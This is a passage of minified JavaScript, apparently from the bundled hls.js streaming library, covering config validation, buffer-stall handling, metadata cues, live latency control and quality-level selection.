0&&(e.liveSyncDurationCount===void 0||e.liveMaxLatencyDurationCount<=e.liveSyncDurationCount))throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be greater than "liveSyncDurationCount"');if(e.liveMaxLatencyDuration!==void 0&&(e.liveSyncDuration===void 0||e.liveMaxLatencyDuration<=e.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be greater than "liveSyncDuration"');const s=Ku(r),i=["manifest","level","frag"],n=["TimeOut","MaxRetry","RetryDelay","MaxRetryTimeout"];return i.forEach(o=>{const a="".concat(o==="level"?"playlist":o,"LoadPolicy"),c=e[a]===void 0,l=[];n.forEach(u=>{const f="".concat(o,"Loading").concat(u),d=e[f];if(d!==void 0&&c){l.push(f);const h=s[a].default;switch(e[a]={default:h},u){case"TimeOut":h.maxLoadTimeMs=d,h.maxTimeToFirstByteMs=d;break;case"MaxRetry":h.errorRetry.maxNumRetry=d,h.timeoutRetry.maxNumRetry=d;break;case"RetryDelay":h.errorRetry.retryDelayMs=d,h.timeoutRetry.retryDelayMs=d;break;case"MaxRetryTimeout":h.errorRetry.maxRetryDelayMs=d,h.timeoutRetry.maxRetryDelayMs=d;break}}}),l.length&&t.warn('hls.js config: "'.concat(l.join('", "'),'" setting(s) are deprecated, use "').concat(a,'": ').concat(Xe(e[a])))}),Ue(Ue({},s),e)}function Ku(r){return r&&typeof r=="object"?Array.isArray(r)?r.map(Ku):Object.keys(r).reduce((e,t)=>(e[t]=Ku(r[t]),e),{}):r}function LP(r,e){const t=r.loader;t!==ag&&t!==Gy?(e.log("[config]: Custom loader detected, cannot enable progressive streaming"),r.progressive=!1):yP()&&(r.loader=ag,r.progressive=!0,r.enableSoftwareAES=!0,e.log("[config]: Progressive streaming enabled, using FetchLoader"))}const Ra=2,kP=.1,PP=.05,FP=100;class BP extends Ux{constructor(e,t){super("gap-controller",e.logger),this.hls=void 0,this.fragmentTracker=void 0,this.media=null,this.mediaSource=void 0,this.nudgeRetry=0,this.stallReported=!1,this.stalled=null,this.moved=!1,this.seeking=!1,this.buffered={},this.lastCurrentTime=0,this.ended=0,this.waiting=0,this.onMediaPlaying=()=>{this.ended=0,this.waiting=0},this.onMediaWaiting=()=>{var s;(s=this.media)!=null&&s.seeking||(this.waiting=self.performance.now(),this.tick())},this.onMediaEnded=()=>{if(this.hls){var s;this.ended=((s=this.media)==null?void 0:s.currentTime)||1,this.hls.trigger(w.MEDIA_ENDED,{stalled:!1})}},this.hls=e,this.fragmentTracker=t,this.registerListeners()}registerListeners(){const{hls:e}=this;e&&(e.on(w.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(w.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(w.BUFFER_APPENDED,this.onBufferAppended,this))}unregisterListeners(){const{hls:e}=this;e&&(e.off(w.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(w.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(w.BUFFER_APPENDED,this.onBufferAppended,this))}destroy(){super.destroy(),this.unregisterListeners(),this.media=this.hls=this.fragmentTracker=null,this.mediaSource=void 0}onMediaAttached(e,t){this.setInterval(FP),this.mediaSource=t.mediaSource;const s=this.media=t.media;qt(s,"playing",this.onMediaPlaying),qt(s,"waiting",this.onMediaWaiting),qt(s,"ended",this.onMediaEnded)}onMediaDetaching(e,t){this.clearInterval();const{media:s}=this;s&&(sr(s,"playing",this.onMediaPlaying),sr(s,"waiting",this.onMediaWaiting),sr(s,"ended",this.onMediaEnded),this.media=null),this.mediaSource=void 0}onBufferAppended(e,t){this.buffered=t.timeRanges}get hasBuffered(){return Object.keys(this.buffered).length>0}tick(){var e;if(!((e=this.media)!=null&&e.readyState)||!this.hasBuffered)return;const t=this.media.currentTime;this.poll(t,this.lastCurrentTime),this.lastCurrentTime=t}poll(e,t){var s,i;const n=(s=this.hls)==null?void 0:s.config;if(!n)return;const o=this.media;if(!o)return;const{seeking:a}=o,c=this.seeking&&!a,l=!this.seeking&&a,u=o.paused&&!a||o.ended||o.playbackRate===0;if(this.seeking=a,e!==t){t&&(this.ended=0),this.moved=!0,a||(this.nudgeRetry=0,n.nudgeOnVideoHole&&!u&&e>t&&this.nudgeOnVideoHole(e,t)),this.waiting===0&&this.stallResolved(e);return}if(l||c){c&&this.stallResolved(e);return}if(u){this.nudgeRetry=0,this.stallResolved(e),!this.ended&&o.ended&&this.hls&&(this.ended=e||1,this.hls.trigger(w.MEDIA_ENDED,{stalled:!1}));return}if(!Ae.getBuffered(o).length){this.nudgeRetry=0;return}const f=Ae.bufferInfo(o,e,0),d=f.nextStart||0,h=this.fragmentTracker;if(a&&h&&this.hls){const S=lg(this.hls.inFlightFragments,e),A=f.len>Ra,C=!d||S||d-e>Ra&&!h.getPartialFragment(e);if(A||C)return;this.moved=!1}const p=(i=this.hls)==null?void 0:i.latestLevelDetails;if(!this.moved&&this.stalled!==null&&h){if(!(f.len>0)&&!d)return;const A=Math.max(d,f.start||0)-e,_=!!(p!=null&&p.live)?p.targetduration*2:Ra,T=_o(e,h);if(A>0&&(A<=_||T)){o.paused||this._trySkipBufferHole(T);return}}const m=n.detectStallWithCurrentTimeMs,g=self.performance.now(),v=this.waiting;let x=this.stalled;if(x===null)if(v>0&&g-v<m)x=this.stalled=v;else{this.stalled=g;return}const y=g-x;if(!a&&(y>=m||v)&&this.hls){var E;if(((E=this.mediaSource)==null?void 0:E.readyState)==="ended"&&!(p!=null&&p.live)&&Math.abs(e-((p==null?void 0:p.edge)||0))<1){if(this.ended)return;this.ended=e||1,this.hls.trigger(w.MEDIA_ENDED,{stalled:!0});return}if(this._reportStall(f),!this.media||!this.hls)return}const b=Ae.bufferInfo(o,e,n.maxBufferHole);this._tryFixBufferStall(b,y,e)}stallResolved(e){const t=this.stalled;if(t&&this.hls&&(this.stalled=null,this.stallReported)){const s=self.performance.now()-t;this.log("playback not stuck anymore @".concat(e,", after ").concat(Math.round(s),"ms")),this.stallReported=!1,this.waiting=0,this.hls.trigger(w.STALL_RESOLVED,{})}}nudgeOnVideoHole(e,t){var s;const i=this.buffered.video;if(this.hls&&this.media&&this.fragmentTracker&&(s=this.buffered.audio)!=null&&s.length&&i&&i.length>1&&e>i.end(0)){const n=Ae.bufferedInfo(Ae.timeRangesToArray(this.buffered.audio),e,0);if(n.len>1&&t>=n.start){const o=Ae.timeRangesToArray(i),a=Ae.bufferedInfo(o,t,0).bufferedIndex;if(a>-1&&a<o.length-1){const c=Ae.bufferedInfo(o,e,0).bufferedIndex,l=o[a].end,u=o[a+1].start;if((c===-1||c>a)&&u-l<1&&e-l<2){const f=new Error("nudging playhead to flush pipeline after video hole. currentTime: ".concat(e," hole: ").concat(l," -> ").concat(u," buffered index: ").concat(c));this.warn(f.message),this.media.currentTime+=1e-6;let d=_o(e,this.fragmentTracker);d&&"fragment"in d?d=d.fragment:d||(d=void 0);const h=Ae.bufferInfo(this.media,e,0);this.hls.trigger(w.ERROR,{type:me.MEDIA_ERROR,details:K.BUFFER_SEEK_OVER_HOLE,fatal:!1,error:f,reason:f.message,frag:d,buffer:h.len,bufferInfo:h})}}}}}_tryFixBufferStall(e,t,s){var i,n;const{fragmentTracker:o,media:a}=this,c=(i=this.hls)==null?void 0:i.config;if(!a||!o||!c)return;const l=(n=this.hls)==null?void 0:n.latestLevelDetails,u=_o(s,o);if((u||l!=null&&l.live&&s<l.fragmentStart)&&(this._trySkipBufferHole(u)||!this.media))return;const f=e.buffered,d=this.adjacentTraversal(e,s);(f&&f.length>1&&e.len>c.maxBufferHole||e.nextStart&&(e.nextStart-s<c.maxBufferHole||d))&&(t>c.highBufferWatchdogPeriod*1e3||this.waiting)&&(this.warn("Trying to nudge playhead over buffer-hole"),this._tryNudgeBuffer(e))}adjacentTraversal(e,t){const s=this.fragmentTracker,i=e.nextStart;if(s&&i){const n=s.getFragAtPos(t,pe.MAIN),o=s.getFragAtPos(i,pe.MAIN);if(n&&o)return o.sn-n.sn<2}return!1}_reportStall(e){const{hls:t,media:s,stallReported:i,stalled:n}=this;if(!i&&n!==null&&s&&t){this.stallReported=!0;const o=new Error("Playback stalling at @".concat(s.currentTime," due to low buffer (").concat(Xe(e),")"));this.warn(o.message),t.trigger(w.ERROR,{type:me.MEDIA_ERROR,details:K.BUFFER_STALLED_ERROR,fatal:!1,error:o,buffer:e.len,bufferInfo:e,stalled:{start:n}})}}_trySkipBufferHole(e){var t;const{fragmentTracker:s,media:i}=this,n=(t=this.hls)==null?void 0:t.config;if(!i||!s||!n)return 0;const o=i.currentTime,a=Ae.bufferInfo(i,o,0),c=o<a.start?a.start:a.nextStart;if(c&&this.hls){const u=a.len<=n.maxBufferHole,f=a.len>0&&a.len<1&&i.readyState<3,d=c-o;if(d>0&&(u||f)){if(d>n.maxBufferHole){let p=!1;if(o===0){const m=s.getAppendedFrag(0,pe.MAIN);m&&c<m.end&&(p=!0)}if(!p&&e){var l;if(!((l=this.hls.loadLevelObj)!=null&&l.details)||lg(this.hls.inFlightFragments,c))return 0;let g=!1,v=e.end;for(;v<c;){const x=_o(v,s);if(x)v+=x.duration;else{g=!0;break}}if(g)return 0}}const h=Math.max(c+PP,o+kP);if(this.warn("skipping hole, adjusting currentTime from ".concat(o," to ").concat(h)),this.moved=!0,i.currentTime=h,!(e!=null&&e.gap)){const p=new Error("fragment loaded with buffer holes, seeking from ".concat(o," to ").concat(h)),m={type:me.MEDIA_ERROR,details:K.BUFFER_SEEK_OVER_HOLE,fatal:!1,error:p,reason:p.message,buffer:a.len,bufferInfo:a};e&&("fragment"in e?m.part=e:m.frag=e),this.hls.trigger(w.ERROR,m)}return h}}return 0}_tryNudgeBuffer(e){const{hls:t,media:s,nudgeRetry:i}=this,n=t==null?void 0:t.config;if(!s||!n)return 0;const o=s.currentTime;if(this.nudgeRetry++,i<n.nudgeMaxRetry){const a=o+(i+1)*n.nudgeOffset,c=new Error("Nudging 'currentTime' from ".concat(o," to ").concat(a));this.warn(c.message),s.currentTime=a,t.trigger(w.ERROR,{type:me.MEDIA_ERROR,details:K.BUFFER_NUDGE_ON_STALL,error:c,fatal:!1,buffer:e.len,bufferInfo:e})}else{const a=new Error("Playhead still not moving while enough data buffered @".concat(o," after ").concat(n.nudgeMaxRetry," nudges"));this.error(a.message),t.trigger(w.ERROR,{type:me.MEDIA_ERROR,details:K.BUFFER_STALLED_ERROR,error:a,fatal:!0,buffer:e.len,bufferInfo:e})}}}function lg(r,e){const t=cg(r.main);if(t&&t.start<=e)return t;const s=cg(r.audio);return s&&s.start<=e?s:null}function cg(r){if(!r)return null;switch(r.state){case se.IDLE:case se.STOPPED:case se.ENDED:case se.ERROR:return null}return r.frag}function _o(r,e){return e.getAppendedFrag(r,pe.MAIN)||e.getPartialFragment(r)}const OP=.25;function zu(){if(!(typeof self>"u"))return self.VTTCue||self.TextTrackCue}function Uc(r,e,t,s,i){let n=new r(e,t,"");try{n.value=s,i&&(n.type=i)}catch(o){n=new r(e,t,Xe(i?Ue({type:i},s):s))}return n}const Ro=(()=>{const r=zu();try{r&&new r(0,Number.POSITIVE_INFINITY,"")}catch(e){return Number.MAX_VALUE}return Number.POSITIVE_INFINITY})();class MP{constructor(e){this.hls=void 0,this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.removeCues=!0,this.assetCue=void 0,this.onEventCueEnter=()=>{this.hls&&this.hls.trigger(w.EVENT_CUE_ENTER,{})},this.hls=e,this._registerListeners()}destroy(){this._unregisterListeners(),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=this.onEventCueEnter=null}_registerListeners(){const{hls:e}=this;e&&(e.on(w.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(w.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(w.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(w.MANIFEST_LOADING,this.onManifestLoading,this),e.on(w.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),e.on(w.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(w.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(w.LEVEL_PTS_UPDATED,this.onLevelPtsUpdated,this))}_unregisterListeners(){const{hls:e}=this;e&&(e.off(w.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(w.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(w.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(w.MANIFEST_LOADING,this.onManifestLoading,this),e.off(w.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),e.off(w.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(w.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(w.LEVEL_PTS_UPDATED,this.onLevelPtsUpdated,this))}onMediaAttaching(e,t){var s;this.media=t.media,((s=t.overrides)==null?void 0:s.cueRemoval)===!1&&(this.removeCues=!1)}onMediaAttached(){var e;const t=(e=this.hls)==null?void 0:e.latestLevelDetails;t&&this.updateDateRangeCues(t)}onMediaDetaching(e,t){this.media=null,!t.transferMedia&&(this.id3Track&&(this.removeCues&&gi(this.id3Track,this.onEventCueEnter),this.id3Track=null),this.dateRangeCuesAppended={})}onManifestLoading(){this.dateRangeCuesAppended={}}createTrack(e){const t=this.getID3Track(e.textTracks);return t.mode="hidden",t}getID3Track(e){if(this.media){for(let t=0;t<e.length;t++){const s=e[t];if(s.kind==="metadata"&&s.label==="id3")return ky(s,this.media),s}return this.media.addTextTrack("metadata","id3")}}onFragParsingMetadata(e,t){if(!this.media||!this.hls)return;const{enableEmsgMetadataCues:s,enableID3MetadataCues:i}=this.hls.config;if(!s&&!i)return;const{samples:n}=t;this.id3Track||(this.id3Track=this.createTrack(this.media));const o=zu();if(o)for(let a=0;a<n.length;a++){const c=n[a].type;if(c===Kt.emsg&&!s||!i)continue;const l=oy(n[a].data),u=n[a].pts;let f=u+n[a].duration;f>Ro&&(f=Ro),f-u<=0&&(f=u+OP);for(let h=0;h<l.length;h++){const p=l[h];if(!ay(p)){this.updateId3CueEnds(u,c);const m=Uc(o,u,f,p,c);m&&this.id3Track.addCue(m)}}}}updateId3CueEnds(e,t){var s;const i=(s=this.id3Track)==null?void 0:s.cues;if(i)for(let n=i.length;n--;){const o=i[n];o.type===t&&o.startTime<e&&o.endTime===Ro&&(o.endTime=e)}}onBufferFlushing(e,{startOffset:t,endOffset:s,type:i}){const{id3Track:n,hls:o}=this;if(!o)return;const{config:{enableEmsgMetadataCues:a,enableID3MetadataCues:c}}=o;if(n&&(a||c)){let l;i==="audio"?l=u=>u.type===Kt.audioId3&&c:i==="video"?l=u=>u.type===Kt.emsg&&a:l=u=>u.type===Kt.audioId3&&c||u.type===Kt.emsg&&a,Vu(n,t,s,l)}}onLevelUpdated(e,{details:t}){this.updateDateRangeCues(t,!0)}onLevelPtsUpdated(e,t){Math.abs(t.drift)>.01&&this.updateDateRangeCues(t.details)}updateDateRangeCues(e,t){if(!this.hls||!this.media)return;const{assetPlayerId:s,timelineOffset:i,enableDateRangeMetadataCues:n,interstitialsController:o}=this.hls.config;if(!n)return;const a=zu();if(s&&i&&!o){const{fragmentStart:m,fragmentEnd:g}=e;let v=this.assetCue;v?(v.startTime=m,v.endTime=g):a&&(v=this.assetCue=Uc(a,m,g,{assetPlayerId:this.hls.config.assetPlayerId},"hlsjs.interstitial.asset"),v&&(v.id=s,this.id3Track||(this.id3Track=this.createTrack(this.media)),this.id3Track.addCue(v),v.addEventListener("enter",this.onEventCueEnter)))}if(!e.hasProgramDateTime)return;const{id3Track:c}=this,{dateRanges:l}=e,u=Object.keys(l);let f=this.dateRangeCuesAppended;if(c&&t){var d;if((d=c.cues)!=null&&d.length){const m=Object.keys(f).filter(g=>!u.includes(g));for(let g=m.length;g--;){var h;const v=m[g],x=(h=f[v])==null?void 0:h.cues;delete f[v],x&&Object.keys(x).forEach(y=>{const E=x[y];if(E){E.removeEventListener("enter",this.onEventCueEnter);try{c.removeCue(E)}catch(b){}}})}}else f=this.dateRangeCuesAppended={}}const p=e.fragments[e.fragments.length-1];if(!(u.length===0||!de(p==null?void 0:p.programDateTime))){this.id3Track||(this.id3Track=this.createTrack(this.media));for(let m=0;m<u.length;m++){const g=u[m],v=l[g],x=v.startTime,y=f[g],E=(y==null?void 0:y.cues)||{};let b=(y==null?void 0:y.durationKnown)||!1,S=Ro;const{duration:A,endDate:C}=v;if(C&&A!==null)S=x+A,b=!0;else if(v.endOnNext&&!b){const T=u.reduce((R,I)=>{if(I!==v.id){const D=l[I];if(D.class===v.class&&D.startDate>v.startDate&&(!R||v.startDate<R.startDate))return D}return R},null);T&&(S=T.startTime,b=!0)}const _=Object.keys(v.attr);for(let T=0;T<_.length;T++){const R=_[T];if(!i2(R))continue;const I=E[R];if(I)b&&!(y!=null&&y.durationKnown)?I.endTime=S:Math.abs(I.startTime-x)>.01&&(I.startTime=x,I.endTime=S);else if(a){let D=v.attr[R];n2(R)&&(D=Tx(D));const M=Uc(a,x,S,{key:R,data:D},Kt.dateRange);M&&(M.id=g,this.id3Track.addCue(M),E[R]=M,o&&(R==="X-ASSET-LIST"||R==="X-ASSET-URL")&&M.addEventListener("enter",this.onEventCueEnter))}}f[g]={cues:E,dateRange:v,durationKnown:b}}}}}class NP{constructor(e){this.hls=void 0,this.config=void 0,this.media=null,this.currentTime=0,this.stallCount=0,this._latency=null,this._targetLatencyUpdated=!1,this.onTimeupdate=()=>{const{media:t}=this,s=this.levelDetails;if(!t||!s)return;this.currentTime=t.currentTime;const i=this.computeLatency();if(i===null)return;this._latency=i;const{lowLatencyMode:n,maxLiveSyncPlaybackRate:o}=this.config;if(!n||o===1||!s.live)return;const a=this.targetLatency;if(a===null)return;const c=i-a,l=Math.min(this.maxLatency,a+s.targetduration);if(c<l&&c>.05&&this.forwardBufferLength>1){const f=Math.min(2,Math.max(1,o)),d=Math.round(2/(1+Math.exp(-.75*c-this.edgeStalled))*20)/20,h=Math.min(f,Math.max(1,d));this.changeMediaPlaybackRate(t,h)}else t.playbackRate!==1&&t.playbackRate!==0&&this.changeMediaPlaybackRate(t,1)},this.hls=e,this.config=e.config,this.registerListeners()}get levelDetails(){var e;return((e=this.hls)==null?void 0:e.latestLevelDetails)||null}get latency(){return this._latency||0}get maxLatency(){const{config:e}=this;if(e.liveMaxLatencyDuration!==void 0)return e.liveMaxLatencyDuration;const t=this.levelDetails;return t?e.liveMaxLatencyDurationCount*t.targetduration:0}get targetLatency(){const e=this.levelDetails;if(e===null||this.hls===null)return null;const{holdBack:t,partHoldBack:s,targetduration:i}=e,{liveSyncDuration:n,liveSyncDurationCount:o,lowLatencyMode:a}=this.config,c=this.hls.userConfig;let l=a&&s||t;(this._targetLatencyUpdated||c.liveSyncDuration||c.liveSyncDurationCount||l===0)&&(l=n!==void 0?n:o*i);const u=i;return l+Math.min(this.stallCount*this.config.liveSyncOnStallIncrease,u)}set targetLatency(e){this.stallCount=0,this.config.liveSyncDuration=e,this._targetLatencyUpdated=!0}get liveSyncPosition(){const e=this.estimateLiveEdge(),t=this.targetLatency;if(e===null||t===null)return null;const s=this.levelDetails;if(s===null)return null;const i=s.edge,n=e-t-this.edgeStalled,o=i-s.totalduration,a=i-(this.config.lowLatencyMode&&s.partTarget||s.targetduration);return Math.min(Math.max(o,n),a)}get drift(){const e=this.levelDetails;return e===null?1:e.drift}get edgeStalled(){const e=this.levelDetails;if(e===null)return 0;const t=(this.config.lowLatencyMode&&e.partTarget||e.targetduration)*3;return Math.max(e.age-t,0)}get forwardBufferLength(){const{media:e}=this,t=this.levelDetails;if(!e||!t)return 0;const s=e.buffered.length;return(s?e.buffered.end(s-1):t.edge)-this.currentTime}destroy(){this.unregisterListeners(),this.onMediaDetaching(),this.hls=null}registerListeners(){const{hls:e}=this;e&&(e.on(w.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(w.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(w.MANIFEST_LOADING,this.onManifestLoading,this),e.on(w.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(w.ERROR,this.onError,this))}unregisterListeners(){const{hls:e}=this;e&&(e.off(w.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(w.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(w.MANIFEST_LOADING,this.onManifestLoading,this),e.off(w.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(w.ERROR,this.onError,this))}onMediaAttached(e,t){this.media=t.media,this.media.addEventListener("timeupdate",this.onTimeupdate)}onMediaDetaching(){this.media&&(this.media.removeEventListener("timeupdate",this.onTimeupdate),this.media=null)}onManifestLoading(){this._latency=null,this.stallCount=0}onLevelUpdated(e,{details:t}){t.advanced&&this.onTimeupdate(),!t.live&&this.media&&this.media.removeEventListener("timeupdate",this.onTimeupdate)}onError(e,t){var s;t.details===K.BUFFER_STALLED_ERROR&&(this.stallCount++,this.hls&&(s=this.levelDetails)!=null&&s.live&&this.hls.logger.warn("[latency-controller]: Stall detected, adjusting target latency"))}changeMediaPlaybackRate(e,t){var s,i;e.playbackRate!==t&&((s=this.hls)==null||s.logger.debug("[latency-controller]: latency=".concat(this.latency.toFixed(3),", targetLatency=").concat((i=this.targetLatency)==null?void 0:i.toFixed(3),", forwardBufferLength=").concat(this.forwardBufferLength.toFixed(3),": adjusting playback rate from ").concat(e.playbackRate," to ").concat(t)),e.playbackRate=t)}estimateLiveEdge(){const e=this.levelDetails;return e===null?null:e.edge+e.age}computeLatency(){const e=this.estimateLiveEdge();return e===null?null:e-this.currentTime}}class $P extends id{constructor(e,t){super(e,"level-controller"),this._levels=[],this._firstLevel=-1,this._maxAutoLevel=-1,this._startLevel=void 0,this.currentLevel=null,this.currentLevelIndex=-1,this.manualLevelIndex=-1,this.steering=void 0,this.onParsedComplete=void 0,this.steering=t,this._registerListeners()}_registerListeners(){const{hls:e}=this;e.on(w.MANIFEST_LOADING,this.onManifestLoading,this),e.on(w.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(w.LEVEL_LOADED,this.onLevelLoaded,this),e.on(w.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(w.FRAG_BUFFERED,this.onFragBuffered,this),e.on(w.ERROR,this.onError,this)}_unregisterListeners(){const{hls:e}=this;e.off(w.MANIFEST_LOADING,this.onManifestLoading,this),e.off(w.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(w.LEVEL_LOADED,this.onLevelLoaded,this),e.off(w.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(w.FRAG_BUFFERED,this.onFragBuffered,this),e.off(w.ERROR,this.onError,this)}destroy(){this._unregisterListeners(),this.steering=null,this.resetLevels(),super.destroy()}stopLoad(){this._levels.forEach(t=>{t.loadError=0,t.fragmentError=0}),super.stopLoad()}resetLevels(){this._startLevel=void 0,this.manualLevelIndex=-1,this.currentLevelIndex=-1,this.currentLevel=null,this._levels=[],this._maxAutoLevel=-1}onManifestLoading(e,t){this.resetLevels()}onManifestLoaded(e,t){const s=this.hls.config.preferManagedMediaSource,i=[],n={},o={};let a=!1,c=!1,l=!1;t.levels.forEach(u=>{const f=u.attrs;let{audioCodec:d,videoCodec:h}=u;d&&(u.audioCodec=d=Ya(d,s)||void 0),h&&(h=u.videoCodec=TD(h));const{width:p,height:m,unknownCodecs:g}=u;let v=g?g.length:0;if(g)for(let T=v;T--;){const R=g[T];this.isAudioSupported(R)?(u.audioCodec=d=d?"".concat(d,",").concat(R):R,v--,Li.audio[d.substring(0,4)]=2):this.isVideoSupported(R)&&(u.videoCodec=h=h?"".concat(h,",").concat(R):R,v--,Li.video[h.substring(0,4)]=2)}if(a||(a=!!(p&&m)),c||(c=!!h),l||(l=!!d),v||d&&!this.isAudioSupported(d)||h&&!this.isVideoSupported(h)){this.log('Some or all CODECS not supported "'.concat(f.CODECS,'"'));return}const{CODECS:x,"FRAME-RATE":y,"HDCP-LEVEL":E,"PATHWAY-ID":b,RESOLUTION:S,"VIDEO-RANGE":A}=f,C="".concat(b||".","-"),_="".concat(C).concat(u.bitrate,"-").concat(S,"-").concat(y,"-").concat(x,"-").concat(A,"-").concat(E);if(n[_])if(n[_].uri!==u.url&&!u.attrs["PATHWAY-ID"]){const T=o[_]+=1;u.attrs["PATHWAY-ID"]=new Array(T+1).join(".");const R=this.createLevel(u);n[_]=R,i.push(R)}else n[_].addGroupId("audio",f.AUDIO),n[_].addGroupId("text",f.SUBTITLES);else{const T=this.createLevel(u);n[_]=T,o[_]=1,i.push(T)}}),this.filterAndSortMediaOptions(i,t,a,c,l)}createLevel(e){const t=new _n(e),s=e.supplemental;if(s!=null&&s.videoCodec&&!this.isVideoSupported(s.videoCodec)){const i=new Error('SUPPLEMENTAL-CODECS not supported "'.concat(s.videoCodec,'"'));this.log(i.message),t.supportedResult=Fx(i,[])}return t}isAudioSupported(e){return Du(e,"audio",this.hls.config.preferManagedMediaSource)}isVideoSupported(e){return Du(e,"video",this.hls.config.preferManagedMediaSource)}filterAndSortMediaOptions(e,t,s,i,n){let o=[],a=[],c=e;if((s||i)&&n&&(c=c.filter(({videoCodec:g,videoRange:v,width:x,height:y})=>(!!g||!!(x&&y))&&LD(v))),c.length===0){Promise.resolve().then(()=>{if(this.hls){let g="no level with compatible codecs found in manifest",v=g;t.levels.length&&(v="one or more CODECS in variant not supported: ".concat(Xe(t.levels.map(y=>y.attrs.CODECS).filter((y,E,b)=>b.indexOf(y)===E))),this.warn(v),g+=" (".concat(v,")"));const x=new Error(g);this.hls.trigger(w.ERROR,{type:me.MEDIA_ERROR,details:K.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:t.url,error:x,reason:v})}});return}t.audioTracks&&(o=t.audioTracks.filter(g=>!g.audioCodec||this.isAudioSupported(g.audioCodec)),ug(o)),t.subtitles&&(a=t.subtitles,ug(a));const l=c.slice(0);c.sort((g,v)=>{if(g.attrs["HDCP-LEVEL"]!==v.attrs["HDCP-LEVEL"])return(g.attrs["HDCP-LEVEL"]||"")>(v.attrs["HDCP-LEVEL"]||"")?1:-1;if(s&&g.height!==v.height)return g.height-v.height;if(g.frameRate!==v.frameRate)return g.frameRate-v.frameRate;if(g.videoRange!==v.videoRange)return Xa.indexOf(g.videoRange)-Xa.indexOf(v.videoRange);if(g.videoCodec!==v.videoCodec){const x=op(g.videoCodec),y=op(v.videoCodec);if(x!==y)return y-x}if(g.uri===v.uri&&g.codecSet!==v.codecSet){const x=Wa(g.codecSet),y=Wa(v.codecSet);if(x!==y)return y-x}return g.averageBitrate!==v.averageBitrate?g.averageBitrate-v.averageBitrate:0});let u=l[0];if(this.steering&&(c=this.steering.filterParsedLevels(c),c.length!==l.length)){for(let g=0;g<l.length;g++)if(l[g].pathwayId===c[0].pathwayId){u=l[g];break}}this._levels=c;for(let g=0;g<c.length;g++)if(c[g]===u){var f;this._firstLevel=g;const v=u.bitrate,x=this.hls.bandwidthEstimate;if(this.log("manifest loaded, ".concat(c.length," level(s) found, first bitrate: ").concat(v)),((f=this.hls.userConfig)==null?void 0:f.abrEwmaDefaultEstimate)===void 0){const y=Math.min(v,this.hls.config.abrEwmaDefaultEstimateMax);y>x&&x===this.hls.abrEwmaDefaultEstimate&&(this.hls.bandwidthEstimate=y)}break}const d=n&&!i,h=this.hls.config,p=!!(h.audioStreamController&&h.audioTrackController),m={levels:c,audioTracks:o,subtitleTracks:a,sessionData:t.sessionData,sessionKeys:t.sessionKeys,firstLevel:this._firstLevel,stats:t.stats,audio:n,video:i,altAudio:p&&!d&&o.some(g=>!!g.url)};this.hls.trigger(w.MANIFEST_PARSED,m)}get levels(){return this._levels.length===0?null:this._levels}get loadLevelObj(){return this.currentLevel}get level(){return this.currentLevelIndex}set level(e){const t=this._levels;if(t.length===0)return;if(e<0||e>=t.length){const u=new Error("invalid level idx"),f=e<0;if(this.hls.trigger(w.ERROR,{type:me.OTHER_ERROR,details:K.LEVEL_SWITCH_ERROR,level:e,fatal:f,error:u,reason:u.message}),f)return;e=Math.min(e,t.length-1)}const s=this.currentLevelIndex,i=this.currentLevel,n=i?i.attrs["PATHWAY-ID"]:void 0,o=t[e],a=o.attrs["PATHWAY-ID"];if(this.currentLevelIndex=e,this.currentLevel=o,s===e&&i&&n===a)return;this.log("Switching to level ".concat(e," (").concat(o.height?o.height+"p ":"").concat(o.videoRange?o.videoRange+" ":"").concat(o.codecSet?o.codecSet+" ":"","@").concat(o.bitrate,")").concat(a?" with Pathway "+a:""," from level ").concat(s).concat(n?" with Pathway "+n:""));const c={level:e,attrs:o.attrs,details:o.details,bitrate:o.bitrate,averageBitrate:o.averageBitrate,maxBitrate:o.maxBitrate,realBitrate:o.realBitrate,width:o.width,height:o.height,codecSet:o.codecSet,audioCodec:o.audioCodec,videoCodec:o.videoCodec,audioGroups:o.audioGroups,subtitleGroups:o.subtitleGroups,loaded:o.loaded,loadError:o.loadError,fragmentError:o.fragmentError,name:o.name,id:o.id,uri:o.uri,url:o.url,urlId:0,audioGroupIds:o.audioGroupIds,textGroupIds:o.textGroupIds};this.hls.trigger(w.LEVEL_SWITCHING,c);const l=o.details;if(!l||l.live){const u=this.switchParams(o.uri,i==null?void 0:i.details,l);this.loadPlaylist(u)}}get manualLevel(){return this.manualLevelIndex}set manualLevel(e){this.manualLevelIndex=e,this._startLevel===void 0&&(this._startLevel=e),e!==-1&&(this.level=e)}get firstLevel(){return this._firstLevel}set firstLevel(e){this._firstLevel=e}get startLevel(){if(this._startLevel===void 0){const e=this.hls.config.startLevel;return e!==void 0?e:this.hls.firstAutoLevel}return this._startLevel}set startLevel(e){this._startLevel=e}get pathways(){return this.steering?this.steering.pathways():[]}get pathwayPriority(){return this.steering?this.steering.pathwayPriority:null}set pathwayPriority(e){if(this.steering){const 